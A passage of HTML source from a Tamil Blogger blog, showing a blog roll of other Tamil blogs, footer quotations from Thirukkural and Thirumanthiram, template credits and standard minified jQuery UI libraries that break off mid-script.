<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFj8ZlJWLYd8nR2fSInbKftQkDQxB0mg9ED1U-NBxlbaDpvvTZxQNCAYHQN-6nn7pPQM_HMHi_2wDrEj_jVvDdO9Qzq3qhayVRC9_f0NFu89sM6qrZfZ4wbBaky7aw3RNytgKtv28SoPn3/s72-c/ayothi+thathaa.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://skaamaraj.blogspot.com/2016/01/1845-1914.html' target='_blank'>
ய&#3006;ர&#3021; இந&#3021;த அய&#3019;த&#3021;த&#3007;த&#3006;சர&#3021; ? 1845-1914
</a>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7bHgZE8nYiOnY0HnjCUaAb49VXBQygnNuyTGJQ27RNRnyxZP01htEMEkifuIgVVCnO2srn82XYjzjeHN2EzMzPU1iyGgZoZyIBxKrYzQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cycle2live.blogspot.com/' target='_blank'>
ச&#3016;க&#3021;க&#3007;ள&#3021;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cycle2live.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-ZLLrPoqWPsc/Vi-5EQhD58I/AAAAAAAADRE/sBFgocNwWwY/s72-c/light%2Bshade.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://cycle2live.blogspot.com/2015/10/blog-post.html' target='_blank'>
இர&#3009;ள&#3021; வ&#3014;ள&#3007;ச&#3021;சம&#3021;
</a>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUdO6Di_We0M4_PT3Tq0ndvJt9TMiYHGsH0464npaijpi9KwfPq0Twn_epjbZB5PppRL7HSHmPooMVDhrfHhYkxj_uFmZkWfs_jbTYrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sibhikumar.blogspot.com/' target='_blank'>
வட&#3021;டங&#3021;கள&#3007;ல&#3021; ச&#3009;ழல&#3009;த&#3009; வ&#3006;ழ&#3021;க&#3021;க&#3016;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sibhikumar.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi6DO4GfP-ugn5cmHyqsC5eUT0xMSPFiOT5Bif9e0wvJAW-pJkl51u757eHTFOvlu2JJOrghmyCRH2rH5Gb5KGxcJvxCMUpD2jJkJOtCcCuaQrqUQELT6HQcyRwzNiriBRu8b7j88eFjo/s72-c/IndianNumberPlates.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sibhikumar.blogspot.com/2015/08/indian-registration-number-plates-in-tamil.html' target='_blank'>
இந&#3021;த&#3007;ய வ&#3006;கனப&#3021; பத&#3007;வ&#3014;ண&#3021; இரகச&#3007;யம&#3021;
</a>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDEzsCvROSjViF6IrxfzrrSwRpEsSfB1KYxSWqaQKsL3oL_cu0EGPD9G5qY23qPu-tzIwlhP8iwfoC_lJAPsaYD-6auhI5kb8n93GgEQynvUK9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sundarjiprakash.blogspot.com/' target='_blank'>
&#8734;க&#3016;கள&#3021; அள&#3021;ள&#3007;ய ந&#3008;ர&#3021;&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sundarjiprakash.blogspot.com/2013/11/blog-post_20.html' target='_blank'>
ம&#3009;ந&#3021;ந&#3010;ற&#3009; ஒட&#3021;டகங&#3021;கள&#3009;ம&#3021;, ஒர&#3009; ந&#3006;ய&#3009;ம&#3021;.
</a>
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLGOs4EPpvU26WMSQV3_CT6q2UybxjfvAnxL6v1FAeun1xIKLEhABuRCDPEfuwz0f3eqlJX7S5p_np5h0YSzp2O3JNI2-xhGTUFEWV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://naathikan.blogspot.com/' target='_blank'>
கலர&#3021; சட&#3021;ட&#3016; ந&#3006;த&#3021;த&#3007;கன&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://naathikan.blogspot.com/2012/11/blog-post_10.html' target='_blank'>
கலர&#3021; சட&#3021;ட&#3016;: 1
</a>
</span>
<div class='item-time'>
13 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZfIgYaQZld1Lbh7rC3oV4VSIbTNi86bJO_HE3PkNU0EoqGMaT_5MTwjHf5T2BJLcowJCZKdS3ZydgQsErew81vvK2BVUX5qaLWlD1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nasivenba.blogspot.com/' target='_blank'>
நச&#3007;க&#3015;த வ&#3014;ண&#3021;ப&#3006;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nasivenba.blogspot.com/2012/04/blog-post_05.html' target='_blank'>
ந&#3010;ற&#3021;பயன&#3021;, நன&#3021;ற&#3007;
</a>
</span>
<div class='item-time'>
13 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFeMofdkh7WqyS7daaqY5mCVC7c53FFQgzXxxkGhNuCKrphnNjAJhDHzGecx4xki6isOeAE_wPmHkrhQbCQ9VilpcMk2gYeYnEwVY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1hourcom.blogspot.com/' target='_blank'>
இன&#3021;ன&#3009;ம&#3018;ர&#3009;  க&#3019;ணம&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1hourcom.blogspot.com/2011/03/build-up.html' target='_blank'>
எத&#3009;க&#3021;க&#3009; இவ&#3021;வளவ&#3009; Build Up?
</a>
</span>
<div class='item-time'>
14 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0YbgjSEVxJP9iBtra9Y_e7aKW7PoUeGsSJWoabdKyjmer4AP3NizB1aUd-6w1R86LXymw6T-yLJ_TAHeH53UAARhGy9t1B9JZwBi6gbWwzs0NYWUi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.vandhemadharam.blogspot.com/' target='_blank'>
வந&#3021;த&#3015;ம&#3006;தரம&#3021;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='owl-item'>
														<div>
															<div class='tweet_item'>
																<div class='tweet_content'>
																	
<strong class='fullname'>																	த&#3008;த&#3009;ம&#3021; நன&#3021;ற&#3009;ம&#3021; ப&#3007;றர&#3021;தர வ&#3006;ர&#3006;! </strong></div> 
																	<div class='clearfix'>
																		<div class='twitter_intents'>
<span>
<a target='_blank' href='https://ta.wikipedia.org/wiki/%E0%AE%95%E0%AE%A3%E0%AE%BF%E0%AE%AF%E0%AE%A9%E0%AF%8D_%E0%AE%AA%E0%AF%82%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%A9%E0%AE%BE%E0%AE%B0%E0%AF%8D#.E0.AE.AA.E0.AF.81.E0.AE.B1.E0.AE.A8.E0.AE.BE.E0.AE.A9.E0.AF.82.E0.AE.B1.E0.AF.81_192'> ப&#3009;றந&#3006;ன&#3010;ற&#3009;-192
</a></span>

</div>
</div>
        <p class='timestamp'> <h5>கண&#3007;யன&#3021; ப&#3010;ங&#3021;க&#3009;ன&#3021;றன&#3006;ர&#3021;</h5>
        </p></div></div></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='owl-item'>
														<div>
															<div class='tweet_item'>
																<div class='tweet_content'>
																	
<strong class='fullname'>																	இன&#3021;ன&#3006; ச&#3014;ய&#3021;த&#3006;ர&#3016; ஒற&#3009;த&#3021;தல&#3021; அவர&#3021;ந&#3006;ண <br />
நன&#3021;னயம&#3021; ச&#3014;ய&#3021;த&#3009; வ&#3007;டல&#3021; </strong></div> 
																	<div class='clearfix'>
																		<div class='twitter_intents'>
<span>
<a target='_blank' href='http://www.thirukkural.com/2009/01/blog-post_9563.html#314'> க&#3009;றள&#3021;:314 | அறத&#3021;த&#3009;ப&#3021;ப&#3006;ல&#3021; | இன&#3021;ன&#3006; ச&#3014;ய&#3021;ய&#3006;ம&#3016;
</a></span>

</div>
</div>
        <p class='timestamp'> <h5>த&#3007;ர&#3009;வள&#3021;ள&#3009;வர&#3021;</h5>
        </p></div></div></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='owl-item'>
														<div>
															<div class='tweet_item'>
																<div class='tweet_content'>
																	
<strong class='fullname'>																	அண&#3021;டத&#3021;த&#3007; ன&#3009;ள&#3021;ள&#3015; அளப&#3021;பர&#3007; த&#3006;னவள&#3021; <br/>
ப&#3007;ண&#3021;டத&#3021;த&#3007; ன&#3009;ள&#3021;ள&#3015; ப&#3014;ர&#3009;வ&#3014;ள&#3007; கண&#3021;டவள&#3021; <br/>
க&#3009;ண&#3021;டத&#3021;த&#3007; ன&#3009;ள&#3021;ள&#3015; க&#3009;ணம&#3021;பல க&#3006;ண&#3007;ன&#3009;ம&#3021; <br/>
கண&#3021;டத&#3021;த&#3007; ன&#3009;ள&#3021;ள&#3015; கலப&#3021;பற&#3007; ய&#3006;ர&#3021;கள&#3015; </strong></div> 
																	<div class='clearfix'>
																		<div class='twitter_intents'>
<span>
<a target='_blank' href='http://www.thevaaram.org/thirumurai_1/onepage.php?thiru=10&Song_idField=10413'> த&#3007;ர&#3009;மந&#3021;த&#3007;ரப&#3021;ப&#3006;டல&#3021;
</a></span>

</div>
</div>
        <p class='timestamp'> <h5>த&#3007;ர&#3009;ம&#3010;லர&#3021;</h5>
        </p></div></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 section' id='footer-widget'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='social social__list unstyled'>
<a class='fa fa-facebook icon-2x social_link social_link__facebook' data-original-title='facebook' data-rel='tooltip' href='https://www.facebook.com/vasanthi.ramalingam.14' target='_blank'>
							<span class='social_label'>Facebook</span>
							</a>
																									
								    						
											
																									
								    						
											
																									
								    						    						    						    						    						
											<a class='fa fa-google-plus icon-2x social_link social_link__gplus' data-original-title='gplus' data-rel='tooltip' href='https://plus.google.com/u/0/+Nilaamaghal' target='_blank'>
							<span class='social_label'>Gplus</span>
							</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 section' id='footer-logo'><div class='widget Header' data-version='1' id='Header1'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://nilaamagal.blogspot.com/'>பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021;</a>
</h1>
<p class='logo_tagline'>
</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Customized By <a href='http://sibhi-kumar.blogspot.in' rel='dofollow' style='color:#FF69B4;' target='_blank'> Sibhi Kumar</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FF69B4;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else 